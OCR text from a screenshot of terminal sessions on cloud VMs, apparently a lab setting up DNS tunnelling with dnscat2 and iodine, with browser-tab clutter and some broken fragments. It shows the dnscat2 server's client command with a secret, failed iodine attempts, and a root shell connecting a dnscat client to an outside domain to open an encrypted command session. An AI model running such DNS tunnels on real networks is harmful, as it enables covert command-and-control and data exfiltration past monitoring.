 us-east-2.console.aws.amazon.com/ec2/v2/connect/ubuntu/i...
nCore | Letöltés YouTube https://www.facebo... Google DuckDuckGo AppsAnywhere »
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=5bc22f043bfcb066f0e2284d4bd76
1cd
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Plight Cruxes Omen Klutzy Unborn Wages
in
ssh.cloud.google.com/projects/elasticsearch-demo-303713/zones/us-west1-b/instances/webserver-3?a...
iodine: Got SERVFAIL as reply: server failed or recursion timeout
iodine: Got SERVFAIL as reply: server failed or recursion timeout
iodine: Got SERVFAIL as reply: server failed or recursion timeout
iodine: Got SERVFAIL as reply: server failed or recursion timeout
iodine: Got SERVFAIL as reply: server failed or recursion timeout
iodine: Got SERVFAIL as reply: server failed or recursion timeout
^Croot@webserver-3:/home/slehee#
root@webserver-3:/home/slehee# ls
alexa certs connect-to-iodine.sh connect-to-iodine2.sh dnscat2 iodineServer
root@webserver-3:/home/slehee# cd dnscat2/client/
root@webserver-3:/home/slehee/dnscat2/client# ./dnscat slehee.uk
Creating DNS driver:
domain = slehee.uk
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 169.254.169.254
Encrypted session established! For added security, please verify the server also displays
ing:
Plight Cruxes Omen Klutzy Unborn Wages
Session established!